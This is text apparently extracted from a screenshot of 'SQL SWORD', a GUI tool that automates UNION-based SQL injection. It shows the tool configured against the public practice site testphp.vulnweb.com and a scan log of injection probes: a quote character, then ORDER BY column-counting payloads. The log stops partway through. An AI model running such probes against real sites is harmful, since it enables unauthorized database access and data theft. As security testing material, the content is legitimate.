 SQL SWORD
File About
SQL SWORD - SQL Injection Automation Tool - UNION Based
SQL Injection Scan Database Explorer Data Manipulation
Target Configuration
Target URL: http://testphp.vulnweb.com/artists.php
Parameter: artist
GET POST Enable WAF Bypass Verbose Output
Scan Configuration
Max Columns: 15 Delay (seconds): 0.5
Start Scan Stop Scan Clear
Scan Results
[21:58:58] ============================================================
[21:58:58] STARTING SQL INJECTION SCAN - UNION BASED
[21:58:58] ============================================================
[21:58:58] Target URL: http://testphp.vulnweb.com/artists.php
[21:58:58] Parameter: artist
[21:58:58] Method: GET
[21:58:58] WAF Bypass: Disabled
[21:58:58]
[21:58:59] http://testphp.vulnweb.com/artists.php?artist=1'
[21:58:59] [!] Different response with payload: '
[21:58:59] [+] Target appears to be VULNERABLE to SQL Injection!
[21:59:00] http://testphp.vulnweb.com/artists.php?artist=1 order by 1-- -
[21:59:00] [+] ORDER BY 1 successful
[21:59:01] http://testphp.vulnweb.com/artists.php?artist=1 order by 2-- -
[21:59:01] [+] ORDER BY 2 successful
[21:59:02] http://testphp.vulnweb.com/artists.php?artist=1 order by 3-- -
[21:59:02] [+] ORDER BY 3 successful
Testing ORDER BY 3...